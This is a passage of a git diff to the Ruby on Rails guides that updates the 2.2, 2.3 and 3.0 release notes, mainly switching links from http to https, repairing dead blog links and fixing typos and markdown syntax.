
diff options
Diffstat (limited to 'guides/source')
68 files changed, 10559 insertions, 4535 deletions
diff --git a/guides/source/2_2_release_notes.md b/guides/source/2_2_release_notes.md index 5e82af5a15..78a7c64afc 100644 --- a/guides/source/2_2_release_notes.md +++ b/guides/source/2_2_release_notes.md @@ -1,11 +1,11 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 2.2 Release Notes =============================== -Rails 2.2 delivers a number of new and improved features. This list covers the major upgrades, but doesn't include every little bug fix and change. If you want to see everything, check out the [list of commits](http://github.com/rails/rails/commits/2-2-stable) in the main Rails repository on GitHub. +Rails 2.2 delivers a number of new and improved features. This list covers the major upgrades, but doesn't include every little bug fix and change. If you want to see everything, check out the [list of commits](https://github.com/rails/rails/commits/2-2-stable) in the main Rails repository on GitHub. -Along with Rails, 2.2 marks the launch of the [Ruby on Rails Guides](http://guides.rubyonrails.org/), the first results of the ongoing [Rails Guides hackfest](http://hackfest.rubyonrails.org/guide). This site will deliver high-quality documentation of the major features of Rails. +Along with Rails, 2.2 marks the launch of the [Ruby on Rails Guides](https://guides.rubyonrails.org/), the first results of the ongoing [Rails Guides hackfest](http://hackfest.rubyonrails.org/guide). This site will deliver high-quality documentation of the major features of Rails. -------------------------------------------------------------------------------- @@ -22,7 +22,7 @@ Rails 2.2 supplies an easy system for internationalization (or i18n, for those o * More information : * [Official Rails i18 website](http://rails-i18n.org) * [Finally. Ruby on Rails gets internationalized](https://web.archive.org/web/20140407075019/http://www.artweb-design.de/2008/7/18/finally-ruby-on-rails-gets-internationalized) - * [Localizing Rails : Demo application](http://github.com/clemens/i18n_demo_app) + * [Localizing Rails : Demo application](https://github.com/clemens/i18n_demo_app) ### Compatibility with Ruby 1.9 and JRuby @@ -31,10 +31,10 @@ Along with thread safety, a lot of work has been done to make Rails work well wi Documentation ------------- -The internal documentation of Rails, in the form of code comments, has been improved in numerous places. In addition, the [Ruby on Rails Guides](http://guides.rubyonrails.org/) project is the definitive source for information on major Rails components. In its first official release, the Guides page includes: +The internal documentation of Rails, in the form of code comments, has been improved in numerous places. In addition, the [Ruby on Rails Guides](https://guides.rubyonrails.org/) project is the definitive source for information on major Rails components. In its first official release, the Guides page includes: * [Getting Started with Rails](getting_started.html) -* [Rails Database Migrations](migrations.html) +* [Rails Database Migrations](active_record_migrations.html) * [Active Record Associations](association_basics.html) * [Active Record Query Interface](active_record_querying.html) * [Layouts and Rendering in Rails](layouts_and_rendering.html) @@ -45,7 +45,6 @@ The internal documentation of Rails, in the form of code comments, has been impr * [A Guide to Testing Rails Applications](testing.html) * [Securing Rails Applications](security.html) * [Debugging Rails Applications](debugging_rails_applications.html) -* [Performance Testing Rails Applications](performance_testing.html) * [The Basics of Creating Rails Plugins](plugins.html) All told, the Guides provide tens of thousands of words of guidance for beginning and intermediate Rails developers. @@ -58,11 +57,10 @@ rake doc:guides This will put the guides inside `Rails.root/doc/guides` and you may start surfing straight away by opening `Rails.root/doc/guides/index.html` in your favourite browser. -* Lead Contributors: [Rails Documentation Team](credits.html) -* Major contributions from [Xavier Noria":http://advogato.org/person/fxn/diary.html and "Hongli Lai](http://izumi.plan99.net/blog/.) +* Major contributions from [Xavier Noria](http://advogato.org/person/fxn/diary.html) and [Hongli Lai](http://izumi.plan99.net/blog/). * More information: * [Rails Guides hackfest](http://hackfest.rubyonrails.org/guide) - * [Help improve Rails documentation on Git branch](http://weblog.rubyonrails.org/2008/5/2/help-improve-rails-documentation-on-git-branch) + * [Help improve Rails documentation on Git branch](https://weblog.rubyonrails.org/2008/5/2/help-improve-rails-documentation-on-git-branch) Better integration with HTTP : Out of the box ETag support ---------------------------------------------------------- @@ -114,7 +112,7 @@ config.threadsafe! * More information : * [Thread safety for your Rails](http://m.onkey.org/2008/10/23/thread-safety-for-your-rails) - * [Thread safety project announcement](http://weblog.rubyonrails.org/2008/8/16/josh-peek-officially-joins-the-rails-core) + * [Thread safety project announcement](https://weblog.rubyonrails.org/2008/8/16/josh-peek-officially-joins-the-rails-core) * [Q/A: What Thread-safe Rails Means](http://blog.headius.com/2008/08/qa-what-thread-safe-rails-means.html) Active Record @@ -126,7 +124,7 @@ There are two big additions to talk about here: transactional migrations and poo Historically, multiple-step Rails migrations have been a source of trouble. If something went wrong during a migration, everything before the error changed the database and everything after the error wasn't applied. Also, the migration version was stored as having been executed, which means that it couldn't be simply rerun by `rake db:migrate:redo` after you fix the problem. Transactional migrations change this by wrapping migration steps in a DDL transaction, so that if any of them fail, the entire migration is undone. In Rails 2.2, transactional migrations are supported on PostgreSQL out of the box. The code is extensible to other database types in the future - and IBM has already extended it to support the DB2 adapter. -* Lead Contributor: [Adam Wiggins](http://adam.heroku.com/) +* Lead Contributor: [Adam Wiggins](http://about.adamwiggins.com/) * More information: * [DDL Transactions](http://adam.heroku.com/past/2008/9/3/ddl_transactions/) * [A major milestone for DB2 on Rails](http://db2onrails.com/2008/11/08/a-major-milestone-for-db2-on-rails/) @@ -146,7 +144,7 @@ development: * Lead Contributor: [Nick Sieger](http://blog.nicksieger.com/) * More information: - * [What's New in Edge Rails: Connection Pools](http://ryandaigle.com/articles/2008/9/7/what-s-new-in-edge-rails-connection-pools) + * [What's New in Edge Rails: Connection Pools](http://archives.ryandaigle.com/articles/2008/9/7/what-s-new-in-edge-rails-connection-pools) ### Hashes for Join Table Conditions @@ -166,7 +164,7 @@ Product.all(:joins => :photos, :conditions => { :photos => { :copyright => false ``` * More information: - * [What's New in Edge Rails: Easy Join Table Conditions](http://ryandaigle.com/articles/2008/7/7/what-s-new-in-edge-rails-easy-join-table-conditions) + * [What's New in Edge Rails: Easy Join Table Conditions](http://archives.ryandaigle.com/articles/2008/7/7/what-s-new-in-edge-rails-easy-join-table-conditions) ### New Dynamic Finders @@ -239,7 +237,7 @@ This will enable recognition of (among others) these routes: * Lead Contributor: [S. Brent Faulkner](http://www.unwwwired.net/) * More information: * [Rails Routing from the Outside In](routing.html#nested-resources) - * [What's New in Edge Rails: Shallow Routes](http://ryandaigle.com/articles/2008/9/7/what-s-new-in-edge-rails-shallow-routes) + * [What's New in Edge Rails: Shallow Routes](http://archives.ryandaigle.com/articles/2008/9/7/what-s-new-in-edge-rails-shallow-routes) ### Method Arrays for Member or Collection Routes @@ -287,7 +285,7 @@ Action Mailer Action Mailer now supports mailer layouts. You can make your HTML emails as pretty as your in-browser views by supplying an appropriately-named layout - for example, the `CustomerMailer` class expects to use `layouts/customer_mailer.html.erb`. * More information: - * [What's New in Edge Rails: Mailer Layouts](http://ryandaigle.com/articles/2008/9/7/what-s-new-in-edge-rails-mailer-layouts) + * [What's New in Edge Rails: Mailer Layouts](http://archives.ryandaigle.com/articles/2008/9/7/what-s-new-in-edge-rails-mailer-layouts) Action Mailer now offers built-in support for GMail's SMTP servers, by turning on STARTTLS automatically. This requires Ruby 1.8.7 to be installed. @@ -321,7 +319,7 @@ Other features of memoization include `unmemoize`, `unmemoize_all`, and `memoize * Lead Contributor: [Josh Peek](http://joshpeek.com/) * More information: - * [What's New in Edge Rails: Easy Memoization](http://ryandaigle.com/articles/2008/7/16/what-s-new-in-edge-rails-memoization) + * [What's New in Edge Rails: Easy Memoization](http://archives.ryandaigle.com/articles/2008/7/16/what-s-new-in-edge-rails-memoization) * [Memo-what? A Guide to Memoization](http://www.railway.at/articles/2008/09/20/a-guide-to-memoization) ### each_with_object @@ -389,10 +387,10 @@ To avoid deployment issues and make Rails applications more self-contained, it's You can unpack or install a single gem by specifying `GEM=_gem_name_` on the command line. -* Lead Contributor: [Matt Jones](http://github.com/al2o3cr) +* Lead Contributor: [Matt Jones](https://github.com/al2o3cr) * More information: - * [What's New in Edge Rails: Gem Dependencies](http://ryandaigle.com/articles/2008/4/1/what-s-new-in-edge-rails-gem-dependencies) - * [Rails 2.1.2 and 2.2RC1: Update Your RubyGems](http://afreshcup.com/2008/10/25/rails-212-and-22rc1-update-your-rubygems/) + * [What's New in Edge Rails: Gem Dependencies](http://archives.ryandaigle.com/articles/2008/4/1/what-s-new-in-edge-rails-gem-dependencies) + * [Rails 2.1.2 and 2.2RC1: Update Your RubyGems](https://afreshcup.com/home/2008/10/25/rails-212-and-22rc1-update-your-rubygems) * [Detailed discussion on Lighthouse](http://rails.lighthouseapp.com/projects/8994-ruby-on-rails/tickets/1128) ### Other Railties Changes @@ -411,7 +409,7 @@ Deprecated A few pieces of older code are deprecated in this release: * `Rails::SecretKeyGenerator` has been replaced by `ActiveSupport::SecureRandom` -* `render_component` is deprecated. There's a [render_components plugin](http://github.com/rails/render_component/tree/master) available if you need this functionality. +* `render_component` is deprecated. There's a [render_components plugin](https://github.com/rails/render_component/tree/master) available if you need this functionality. * Implicit local assignments when rendering partials has been deprecated. ```ruby diff --git a/guides/source/2_3_release_notes.md b/guides/source/2_3_release_notes.md index 0a62f34371..ee9a499953 100644 --- a/guides/source/2_3_release_notes.md +++ b/guides/source/2_3_release_notes.md @@ -1,16 +1,16 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 2.3 Release Notes =============================== -Rails 2.3 delivers a variety of new and improved features, including pervasive Rack integration, refreshed support for Rails Engines, nested transactions for Active Record, dynamic and default scopes, unified rendering, more efficient routing, application templates, and quiet backtraces. This list covers the major upgrades, but doesn't include every little bug fix and change. If you want to see everything, check out the [list of commits](http://github.com/rails/rails/commits/2-3-stable) in the main Rails repository on GitHub or review the `CHANGELOG` files for the individual Rails components. +Rails 2.3 delivers a variety of new and improved features, including pervasive Rack integration, refreshed support for Rails Engines, nested transactions for Active Record, dynamic and default scopes, unified rendering, more efficient routing, application templates, and quiet backtraces. This list covers the major upgrades, but doesn't include every little bug fix and change. If you want to see everything, check out the [list of commits](https://github.com/rails/rails/commits/2-3-stable) in the main Rails repository on GitHub or review the `CHANGELOG` files for the individual Rails components. -------------------------------------------------------------------------------- Application Architecture ------------------------ -There are two major changes in the architecture of Rails applications: complete integration of the [Rack](http://rack.github.io/) modular web server interface, and renewed support for Rails Engines. +There are two major changes in the architecture of Rails applications: complete integration of the [Rack](https://rack.github.io/) modular web server interface, and renewed support for Rails Engines. ### Rack Integration @@ -52,9 +52,9 @@ After some versions without an upgrade, Rails 2.3 offers some new features for R Documentation ------------- -The [Ruby on Rails guides](http://guides.rubyonrails.org/) project has published several additional guides for Rails 2.3. In addition, a [separate site](http://edgeguides.rubyonrails.org/) maintains updated copies of the Guides for Edge Rails. Other documentation efforts include a relaunch of the [Rails wiki](http://newwiki.rubyonrails.org/) and early planning for a Rails Book. +The [Ruby on Rails guides](https://guides.rubyonrails.org/) project has published several additional guides for Rails 2.3. In addition, a [separate site](https://edgeguides.rubyonrails.org/) maintains updated copies of the Guides for Edge Rails. Other documentation efforts include a relaunch of the [Rails wiki](http://newwiki.rubyonrails.org/) and early planning for a Rails Book. -* More Information: [Rails Documentation Projects](http://weblog.rubyonrails.org/2009/1/15/rails-documentation-projects.) +* More Information: [Rails Documentation Projects](https://weblog.rubyonrails.org/2009/1/15/rails-documentation-projects) Ruby 1.9.1 Support ------------------ @@ -89,7 +89,7 @@ accepts_nested_attributes_for :author, ``` * Lead Contributor: [Eloy Duran](http://superalloy.nl/) -* More Information: [Nested Model Forms](http://weblog.rubyonrails.org/2009/1/26/nested-model-forms) +* More Information: [Nested Model Forms](https://weblog.rubyonrails.org/2009/1/26/nested-model-forms) ### Nested Transactions @@ -125,14 +125,14 @@ Order.scoped_by_customer_id(12).scoped_by_status("open") There's nothing to define to use dynamic scopes: they just work. * Lead Contributor: [Yaroslav Markin](http://evilmartians.com/) -* More Information: [What's New in Edge Rails: Dynamic Scope Methods](http://ryandaigle.com/articles/2008/12/29/what-s-new-in-edge-rails-dynamic-scope-methods.) +* More Information: [What's New in Edge Rails: Dynamic Scope Methods](http://archives.ryandaigle.com/articles/2008/12/29/what-s-new-in-edge-rails-dynamic-scope-methods) ### Default Scopes Rails 2.3 will introduce the notion of _default scopes_ similar to named scopes, but applying to all named scopes or find methods within the model. For example, you can write `default_scope :order => 'name ASC'` and any time you retrieve records from that model they'll come out sorted by name (unless you override the option, of course). * Lead Contributor: Paweł Kondzior -* More Information: [What's New in Edge Rails: Default Scoping](http://ryandaigle.com/articles/2008/11/18/what-s-new-in-edge-rails-default-scoping) +* More Information: [What's New in Edge Rails: Default Scoping](http://archives.ryandaigle.com/articles/2008/11/18/what-s-new-in-edge-rails-default-scoping) ### Batch Processing @@ -158,7 +158,7 @@ Note that you should only use this method for batch processing: for small number * More Information (at that point the convenience method was called just `each`): * [Rails 2.3: Batch Finding](http://afreshcup.com/2009/02/23/rails-23-batch-finding/) - * [What's New in Edge Rails: Batched Find](http://ryandaigle.com/articles/2009/2/23/what-s-new-in-edge-rails-batched-find) + * [What's New in Edge Rails: Batched Find](http://archives.ryandaigle.com/articles/2009/2/23/what-s-new-in-edge-rails-batched-find) ### Multiple Conditions for Callbacks @@ -179,7 +179,7 @@ developers = Developer.find(:all, :group => "salary", :having => "sum(salary) > 10000", :select => "salary") ``` -* Lead Contributor: [Emilio Tagua](http://github.com/miloops) +* Lead Contributor: [Emilio Tagua](https://github.com/miloops) ### Reconnecting MySQL Connections @@ -231,11 +231,11 @@ Rails chooses between file, template, and action depending on whether there is a ### Application Controller Renamed -If you're one of the people who has always been bothered by the special-case naming of `application.rb`, rejoice! It's been reworked to be application_controller.rb in Rails 2.3. In addition, there's a new rake task, `rake rails:update:application_controller` to do this automatically for you - and it will be run as part of the normal `rake rails:update` process. +If you're one of the people who has always been bothered by the special-case naming of `application.rb`, rejoice! It's been reworked to be `application_controller.rb` in Rails 2.3. In addition, there's a new rake task, `rake rails:update:application_controller` to do this automatically for you - and it will be run as part of the normal `rake rails:update` process. * More Information: - * [The Death of Application.rb](http://afreshcup.com/2008/11/17/rails-2x-the-death-of-applicationrb/) - * [What's New in Edge Rails: Application.rb Duality is no More](http://ryandaigle.com/articles/2008/11/19/what-s-new-in-edge-rails-application-rb-duality-is-no-more) + * [The Death of Application.rb](https://afreshcup.com/home/2008/11/17/rails-2x-the-death-of-applicationrb) + * [What's New in Edge Rails: Application.rb Duality is no More](http://archives.ryandaigle.com/articles/2008/11/19/what-s-new-in-edge-rails-application-rb-duality-is-no-more) ### HTTP Digest Authentication Support @@ -261,7 +261,7 @@ end ``` * Lead Contributor: [Gregg Kellogg](http://www.kellogg-assoc.com/) -* More Information: [What's New in Edge Rails: HTTP Digest Authentication](http://ryandaigle.com/articles/2009/1/30/what-s-new-in-edge-rails-http-digest-authentication) +* More Information: [What's New in Edge Rails: HTTP Digest Authentication](http://archives.ryandaigle.com/articles/2009/1/30/what-s-new-in-edge-rails-http-digest-authentication) ### More Efficient Routing @@ -304,7 +304,7 @@ Rails now keeps a per-request local cache of read from the remote cache stores, Rails can now provide localized views, depending on the locale that you have set. For example, suppose you have a `Posts` controller with a `show` action. By default, this will render `app/views/posts/show.html.erb`. But if you set `I18n.locale = :da`, it will render `app/views/posts/show.da.html.erb`. If the localized template isn't present, the undecorated version will be used. Rails also includes `I18n#available_locales` and `I18n::SimpleBackend#available_locales`, which return an array of the translations that are available in the current Rails project. -In addition, you can use the same scheme to localize the rescue files in the `public` directory: `public/500.da.html` or `public/404.en.html` work, for example. +In addition, you can use the same scheme to localize the rescue files in the public directory: `public/500.da.html` or `public/404.en.html` work, for example. ### Partial Scoping for Translations @@ -376,9 +376,9 @@ You can write this view in Rails 2.3: * Lead Contributor: [Eloy Duran](http://superalloy.nl/) * More Information: - * [Nested Model Forms](http://weblog.rubyonrails.org/2009/1/26/nested-model-forms) - * [complex-form-examples](http://github.com/alloy/complex-form-examples) - * [What's New in Edge Rails: Nested Object Forms](http://ryandaigle.com/articles/2009/2/1/what-s-new-in-edge-rails-nested-attributes) + * [Nested Model Forms](https://weblog.rubyonrails.org/2009/1/26/nested-model-forms) + * [complex-form-examples](https://github.com/alloy/complex-form-examples) + * [What's New in Edge Rails: Nested Object Forms](http://archives.ryandaigle.com/articles/2009/2/1/what-s-new-in-edge-rails-nested-attributes) ### Smart Rendering of Partials @@ -394,7 +394,7 @@ render @article render @articles ``` -* More Information: [What's New in Edge Rails: render Stops Being High-Maintenance](http://ryandaigle.com/articles/2008/11/20/what-s-new-in-edge-rails-render-stops-being-high-maintenance) +* More Information: [What's New in Edge Rails: render Stops Being High-Maintenance](http://archives.ryandaigle.com/articles/2008/11/20/what-s-new-in-edge-rails-render-stops-being-high-maintenance) ### Prompts for Date Select Helpers @@ -421,7 +421,7 @@ You're likely familiar with Rails' practice of adding timestamps to static asset Asset hosts get more flexible in edge Rails with the ability to declare an asset host as a specific object that responds to a call. This allows you to implement any complex logic you need in your asset hosting. -* More Information: [asset-hosting-with-minimum-ssl](http://github.com/dhh/asset-hosting-with-minimum-ssl/tree/master) +* More Information: [asset-hosting-with-minimum-ssl](https://github.com/dhh/asset-hosting-with-minimum-ssl/tree/master) ### grouped_options_for_select Helper Method @@ -468,7 +468,7 @@ options_from_collection_for_select(@product.sizes, :name, :id, :disabled => lamb ``` * Lead Contributor: [Tekin Suleyman](http://tekin.co.uk/) -* More Information: [New in rails 2.3 - disabled option tags and lambdas for selecting and disabling options from collections](http://tekin.co.uk/2009/03/new-in-rails-23-disabled-option-tags-and-lambdas-for-selecting-and-disabling-options-from-collections/) +* More Information: [New in rails 2.3 - disabled option tags and lambdas for selecting and disabling options from collections](https://tekin.co.uk/2009/03/new-in-rails-23-disabled-option-tags-and-lambdas-for-selecting-and-disabling-options-from-collections) ### A Note About Template Loading @@ -498,7 +498,7 @@ Active Support has a few interesting changes, including the introduction of `Obj A lot of folks have adopted the notion of using try() to attempt operations on objects. It's especially helpful in views where you can avoid nil-checking by writing code like `<%= @person.try(:name) %>`. Well, now it's baked right into Rails. As implemented in Rails, it raises `NoMethodError` on private methods and always returns `nil` if the object is nil. -* More Information: [try()](http://ozmm.org/posts/try.html.) +* More Information: [try()](http://ozmm.org/posts/try.html) ### Object#tap Backport @@ -533,7 +533,7 @@ If you look up the spec on the "json.org" site, you'll discover that all keys in ### Other Active Support Changes * You can use `Enumerable#none?` to check that none of the elements match the supplied block. -* If you're using Active Support [delegates](http://afreshcup.com/2008/10/19/coming-in-rails-22-delegate-prefixes/,) the new `:allow_nil` option lets you return `nil` instead of raising an exception when the target object is nil. +* If you're using Active Support [delegates](https://afreshcup.com/home/2008/10/19/coming-in-rails-22-delegate-prefixes) the new `:allow_nil` option lets you return `nil` instead of raising an exception when the target object is nil. * `ActiveSupport::OrderedHash`: now implements `each_key` and `each_value`. * `ActiveSupport::MessageEncryptor` provides a simple way to encrypt information for storage in an untrusted location (like cookies). * Active Support's `from_xml` no longer depends on XmlSimple. Instead, Rails now includes its own XmlMini implementation, with just the functionality that it requires. This lets Rails dispense with the bundled copy of XmlSimple that it's been carting around. @@ -552,14 +552,14 @@ In addition to the Rack changes covered above, Railties (the core code of Rails Rails Metal is a new mechanism that provides superfast endpoints inside of your Rails applications. Metal classes bypass routing and Action Controller to give you raw speed (at the cost of all the things in Action Controller, of course). This builds on all of the recent foundation work to make Rails a Rack application with an exposed middleware stack. Metal endpoints can be loaded from your application or from plugins. * More Information: - * [Introducing Rails Metal](http://weblog.rubyonrails.org/2008/12/17/introducing-rails-metal) + * [Introducing Rails Metal](https://weblog.rubyonrails.org/2008/12/17/introducing-rails-metal) * [Rails Metal: a micro-framework with the power of Rails](http://soylentfoo.jnewland.com/articles/2008/12/16/rails-metal-a-micro-framework-with-the-power-of-rails-m) * [Metal: Super-fast Endpoints within your Rails Apps](http://www.railsinside.com/deployment/180-metal-super-fast-endpoints-within-your-rails-apps.html) - * [What's New in Edge Rails: Rails Metal](http://ryandaigle.com/articles/2008/12/18/what-s-new-in-edge-rails-rails-metal) + * [What's New in Edge Rails: Rails Metal](http://archives.ryandaigle.com/articles/2008/12/18/what-s-new-in-edge-rails-rails-metal) ### Application Templates -Rails 2.3 incorporates Jeremy McAnally's [rg](http://github.com/jeremymcanally/rg/tree/master) application generator. What this means is that we now have template-based application generation built right into Rails; if you have a set of plugins you include in every application (among many other use cases), you can just set up a template once and use it over and over again when you run the `rails` command. There's also a rake task to apply a template to an existing application: +Rails 2.3 incorporates Jeremy McAnally's [rg](https://github.com/jm/rg) application generator. What this means is that we now have template-based application generation built right into Rails; if you have a set of plugins you include in every application (among many other use cases), you can just set up a template once and use it over and over again when you run the `rails` command. There's also a rake task to apply a template to an existing application: ``` rake rails:template LOCATION=~/template.rb @@ -572,11 +572,11 @@ This will layer the changes from the template on top of whatever code the projec ### Quieter Backtraces -Building on Thoughtbot's [Quiet Backtrace](https://github.com/thoughtbot/quietbacktrace) plugin, which allows you to selectively remove lines from `Test::Unit` backtraces, Rails 2.3 implements `ActiveSupport::BacktraceCleaner` and `Rails::BacktraceCleaner` in core. This supports both filters (to perform regex-based substitutions on backtrace lines) and silencers (to remove backtrace lines entirely). Rails automatically adds silencers to get rid of the most common noise in a new application, and builds a `config/backtrace_silencers.rb` file to hold your own additions. This feature also enables prettier printing from any gem in the backtrace. +Building on thoughtbot's [Quiet Backtrace](https://github.com/thoughtbot/quietbacktrace) plugin, which allows you to selectively remove lines from `Test::Unit` backtraces, Rails 2.3 implements `ActiveSupport::BacktraceCleaner` and `Rails::BacktraceCleaner` in core. This supports both filters (to perform regex-based substitutions on backtrace lines) and silencers (to remove backtrace lines entirely). Rails automatically adds silencers to get rid of the most common noise in a new application, and builds a `config/backtrace_silencers.rb` file to hold your own additions. This feature also enables prettier printing from any gem in the backtrace. ### Faster Boot Time in Development Mode with Lazy Loading/Autoload -Quite a bit of work was done to make sure that bits of Rails (and its dependencies) are only brought into memory when they're actually needed. The core frameworks - Active Support, Active Record, Action Controller, Action Mailer and Action View - are now using `autoload` to lazy-load their individual classes. This work should help keep the memory footprint down and improve overall Rails performance. +Quite a bit of work was done to make sure that bits of Rails (and its dependencies) are only brought into memory when they're actually needed. The core frameworks - Active Support, Active Record, Action Controller, Action Mailer, and Action View - are now using `autoload` to lazy-load their individual classes. This work should help keep the memory footprint down and improve overall Rails performance. You can also specify (by using the new `preload_frameworks` option) whether the core libraries should be autoloaded at startup. This defaults to `false` so that Rails autoloads itself piece-by-piece, but there are some circumstances where you still need to bring in everything at once - Passenger and JRuby both want to see all of Rails loaded together. @@ -592,7 +592,7 @@ The internals of the various <code>rake gem</code> tasks have been substantially * Internal Rails testing has been switched from `Test::Unit::TestCase` to `ActiveSupport::TestCase`, and the Rails core requires Mocha to test. * The default `environment.rb` file has been decluttered. * The dbconsole script now lets you use an all-numeric password without crashing. -* `Rails.root` now returns a `Pathname` object, which means you can use it directly with the `join` method to [clean up existing code](http://afreshcup.com/2008/12/05/a-little-rails_root-tidiness/) that uses `File.join`. +* `Rails.root` now returns a `Pathname` object, which means you can use it directly with the `join` method to [clean up existing code](https://afreshcup.wordpress.com/2008/12/05/a-little-rails_root-tidiness/) that uses `File.join`. * Various files in /public that deal with CGI and FCGI dispatching are no longer generated in every Rails application by default (you can still get them if you need them by adding `--with-dispatchers` when you run the `rails` command, or add them later with `rake rails:update:generate_dispatchers`). * Rails Guides have been converted from AsciiDoc to Textile markup. * Scaffolded views and controllers have been cleaned up a bit. @@ -605,8 +605,8 @@ Deprecated A few pieces of older code are deprecated in this release: -* If you're one of the (fairly rare) Rails developers who deploys in a fashion that depends on the inspector, reaper, and spawner scripts, you'll need to know that those scripts are no longer included in core Rails. If you need them, you'll be able to pick up copies via the [irs_process_scripts](http://github.com/rails/irs_process_scripts/tree) plugin. -* `render_component` goes from "deprecated" to "nonexistent" in Rails 2.3. If you still need it, you can install the [render_component plugin](http://github.com/rails/render_component/tree/master). +* If you're one of the (fairly rare) Rails developers who deploys in a fashion that depends on the inspector, reaper, and spawner scripts, you'll need to know that those scripts are no longer included in core Rails. If you need them, you'll be able to pick up copies via the [irs_process_scripts](https://github.com/rails/irs_process_scripts) plugin. +* `render_component` goes from "deprecated" to "nonexistent" in Rails 2.3. If you still need it, you can install the [render_component plugin](https://github.com/rails/render_component/tree/master). * Support for Rails components has been removed. * If you were one of the people who got used to running `script/performance/request` to look at performance based on integration tests, you need to learn a new trick: that script has been removed from core Rails now. There's a new request_profiler plugin that you can install to get the exact same functionality back. * `ActionController::Base#session_enabled?` is deprecated because sessions are lazy-loaded now. @@ -614,7 +614,7 @@ A few pieces of older code are deprecated in this release: * Some integration test helpers have been removed. `response.headers["Status"]` and `headers["Status"]` will no longer return anything. Rack does not allow "Status" in its return headers. However you can still use the `status` and `status_message` helpers. `response.headers["cookie"]` and `headers["cookie"]` will no longer return any CGI cookies. You can inspect `headers["Set-Cookie"]` to see the raw cookie header or use the `cookies` helper to get a hash of the cookies sent to the client. * `formatted_polymorphic_url` is deprecated. Use `polymorphic_url` with `:format` instead. * The `:http_only` option in `ActionController::Response#set_cookie` has been renamed to `:httponly`. -* The `:connector` and `:skip_last_comma` options of `to_sentence` have been replaced by `:words_connnector`, `:two_words_connector`, and `:last_word_connector` options. +* The `:connector` and `:skip_last_comma` options of `to_sentence` have been replaced by `:words_connector`, `:two_words_connector`, and `:last_word_connector` options. * Posting a multipart form with an empty `file_field` control used to submit an empty string to the controller. Now it submits a nil, due to differences between Rack's multipart parser and the old Rails one. Credits diff --git a/guides/source/3_0_release_notes.md b/guides/source/3_0_release_notes.md index 696493a3cf..15704acefe 100644 --- a/guides/source/3_0_release_notes.md +++ b/guides/source/3_0_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 3.0 Release Notes =============================== @@ -17,7 +17,7 @@ Even if you don't give a hoot about any of our internal cleanups, Rails 3.0 is g On top of all that, we've tried our best to deprecate the old APIs with nice warnings. That means that you can move your existing application to Rails 3 without immediately rewriting all your old code to the latest best practices. -These release notes cover the major upgrades, but don't include every little bug fix and change. Rails 3.0 consists of almost 4,000 commits by more than 250 authors! If you want to see everything, check out the [list of commits](http://github.com/rails/rails/commits/3-0-stable) in the main Rails repository on GitHub. +These release notes cover the major upgrades, but don't include every little bug fix and change. Rails 3.0 consists of almost 4,000 commits by more than 250 authors! If you want to see everything, check out the [list of commits](https://github.com/rails/rails/commits/3-0-stable) in the main Rails repository on GitHub. -------------------------------------------------------------------------------- @@ -38,7 +38,7 @@ If you're upgrading an existing application, it's a great idea to have good test Rails 3.0 requires Ruby 1.8.7 or higher. Support for all of the previous Ruby versions has been dropped officially and you should upgrade as early as possible. Rails 3.0 is also compatible with Ruby 1.9.2. -TIP: Note that Ruby 1.8.7 p248 and p249 have marshaling bugs that crash Rails 3.0. Ruby Enterprise Edition have these fixed since release 1.8.7-2010.02 though. On the 1.9 front, Ruby 1.9.1 is not usable because it outright segfaults on Rails 3.0, so if you want to use Rails 3 with 1.9.x jump on 1.9.2 for smooth sailing. +TIP: Note that Ruby 1.8.7 p248 and p249 have marshalling bugs that crash Rails 3.0. Ruby Enterprise Edition have these fixed since release 1.8.7-2010.02 though. On the 1.9 front, Ruby 1.9.1 is not usable because it outright segfaults on Rails 3.0, so if you want to use Rails 3 with 1.9.x jump on 1.9.2 for smooth sailing. ### Rails Application object @@ -63,7 +63,7 @@ The `config.gem` method is gone and has been replaced by using `bundler` and a ` ### Upgrade Process -To help with the upgrade process, a plugin named [Rails Upgrade](http://github.com/rails/rails_upgrade) has been created to automate part of it. +To help with the upgrade process, a plugin named [Rails Upgrade](https://github.com/rails/rails_upgrade) has been created to automate part of it. Simply install the plugin, then run `rake rails:upgrade:check` to check your app for pieces that need to be updated (with links to information on how to update them). It also offers a task to generate a `Gemfile` based on your current `config.gem` calls and a task to generate a new routes file from your current one. To get the plugin, simply run the following: @@ -73,7 +73,7 @@ $ ruby script/plugin install git://github.com/rails/rails_upgrade.git You can see an example of how that works at [Rails Upgrade is now an Official Plugin](http://omgbloglol.com/post/364624593/rails-upgrade-is-now-an-official-plugin) -Aside from Rails Upgrade tool, if you need more help, there are people on IRC and [rubyonrails-talk](http://groups.google.com/group/rubyonrails-talk) that are probably doing the same thing, possibly hitting the same issues. Be sure to blog your own experiences when upgrading so others can benefit from your knowledge! +Aside from Rails Upgrade tool, if you need more help, there are people on IRC and [rubyonrails-talk](https://groups.google.com/group/rubyonrails-talk) that are probably doing the same thing, possibly hitting the same issues. Be sure to blog your own experiences when upgrading so others can benefit from your knowledge! Creating a Rails 3.0 application -------------------------------- @@ -86,9 +86,9 @@ $ cd myapp ### Vendoring Gems -Rails now uses a `Gemfile` in the application root to determine the gems you require for your application to start. This `Gemfile` is processed by the [Bundler](http://github.com/carlhuda/bundler,) which then installs all your dependencies. It can even install all the dependencies locally to your application so that it doesn't depend on the system gems. +Rails now uses a `Gemfile` in the application root to determine the gems you require for your application to start. This `Gemfile` is processed by the [Bundler](https://github.com/bundler/bundler) which then installs all your dependencies. It can even install all the dependencies locally to your application so that it doesn't depend on the system gems. -More information: - [bundler homepage](http://bundler.io/) +More information: - [bundler homepage](https://bundler.io/) ### Living on the Edge @@ -138,14 +138,14 @@ More Information: - [Rails Edge Architecture](http://yehudakatz.com/2009/06/11/r ### Arel Integration -[Arel](http://github.com/brynary/arel) (or Active Relation) has been taken on as the underpinnings of Active Record and is now required for Rails. Arel provides an SQL abstraction that simplifies out Active Record and provides the underpinnings for the relation functionality in Active Record. 